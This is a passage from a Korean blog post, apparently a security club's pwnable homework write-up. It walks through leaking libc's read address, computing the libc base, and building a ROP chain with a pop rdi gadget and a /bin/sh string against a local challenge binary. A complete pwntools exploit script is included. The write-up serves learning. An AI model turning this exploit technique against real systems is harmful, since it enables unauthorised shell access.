
read의 오프셋이 00000000001147d0이다. 그렇다면 익스를 할 수 있는 조건이 완성되었다. 이후 시나리오를 설명하면 먼저 libc base 주소를 구한다. 그 후에 pop rdi와 /bin/sh을 구한 후에 ROP를 실행하면 쉽게 문제를 풀 수 있을 것이다.
libc_base = 출력된 read함수 - read_offset
pop_rdi = libc_base + pop_rdi_offset
binsh = libc_base + binsh_offset
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
from pwn import *
p = process("./rop")
e = ELF("./rop")
lb = ELF("./libc.so.6")
win = e.symbols['win']
pop_rdi = 0x000000000002a3e5
read_off = 0x00000000001147d0
binsh = 0x1d8678
p.recvuntil(b': ')
read_addr = (p.recvline().strip())
read_addr = int(read_addr, 16)
p.recvuntil(b': ')
buf_addr = (p.recvline().strip())
buf_addr = int(buf_addr, 16)
print(hex(read_addr))
print(hex(buf_addr))
libc_base = read_addr - read_off
print(hex(libc_base))
pop_rdi_addr = libc_base + pop_rdi
print(hex(pop_rdi_addr))
binsh_addr = libc_base + binsh
print(hex(binsh_addr))
payload = b'a' * 0x30 + b'b' * 0x8 + p64(pop_rdi_addr) + p64(binsh_addr) + p64(win)
p.send(payload)
p.interactive()
|
cs |
'보안 공부 > [동아리]' 카테고리의 다른 글
| [동아리] Pay1oad_PWNABLE 7주차 과제 (0) | 2024.12.02 |
|---|---|
| [동아리] Pay1oad_PWNABLE 6주차 과제 (0) | 2024.11.18 |
| [동아리] Pay1oad_PWNABLE 3주차 과제 (0) | 2024.10.28 |
| [동아리] Pay1oad_PWNABLE 2주차 과제 (0) | 2024.10.06 |
| [동아리] Pay1oad_PWNABLE 1주차 과제 (1) | 2024.09.22 |